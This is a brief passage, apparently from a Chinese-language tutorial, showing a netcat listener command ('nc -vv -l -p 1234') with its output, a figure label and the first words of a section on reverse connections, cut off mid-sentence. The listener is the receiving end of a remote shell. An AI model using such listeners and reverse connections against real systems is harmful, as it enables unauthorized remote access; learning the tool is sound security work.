 :\sagi>nc -vv -l -p 1234
listening on [any] 1234 ...
图 118
来看一下如何使用反向连接方式。先